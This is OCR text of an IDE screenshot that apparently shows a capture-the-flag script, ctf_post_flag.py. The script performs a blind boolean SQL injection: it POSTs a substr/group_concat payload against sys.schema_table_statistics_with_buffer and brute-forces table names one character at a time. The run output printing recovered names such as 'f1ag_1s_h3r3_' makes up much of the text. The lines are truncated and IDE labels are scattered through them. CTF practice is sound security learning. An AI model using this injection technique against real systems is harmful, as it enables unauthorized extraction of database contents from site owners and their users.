 PycharmProjects – ctf_post_flag.py
PycharmProjects
ctf_post_flag.py
ctf_post_flag
Project
...
ctf_post_flag.py
Pyc
1
1
C
c
c
c
c
c
c
54
Database
SciView
4 # str = ['0','1','2','3','4','5','6','7','8','9','a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t','u
5 str = ['0','1','2','3','4','5','6','7','8','9','a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t','u','v','w','
6 result = ''
7 end = ''
8
9 for i in range(1, 50):
10 for s in str:
11 data = {
12 'id': 'if(substr((select group_concat(table_name) from sys.schema_table_statistics_with_buffer where table_schema=database()),%d
13 }
14 res = requests.post(url, data=data)
15 if (('Nu1L' in res.text) and (res.status_code == 200)):
16 result += s
17 print(result)
18 break
19 if s == 'end':
20
Structure
»
url
str
res
end
for i in range(1, 50) › for s in str › if (('Nu1L' in res.text) and (r...
Run: ctf_post_flag
users233333333333333,f1ag_1s_h3r3_
users233333333333333,f1ag_1s_h3r3_h
users233333333333333,f1ag_1s_h3r3_hh
users233333333333333,f1ag_1s_h3r3_hhh
users233333333333333,f1ag_1s_h3r3_hhhh
users233333333333333,f1ag_1s_h3r3_hhhhh
Structure
Favorites
Run TODO Problems Terminal Python Packages Python Console Event Log
37:37 LF UTF-8 4 spaces Python 3.10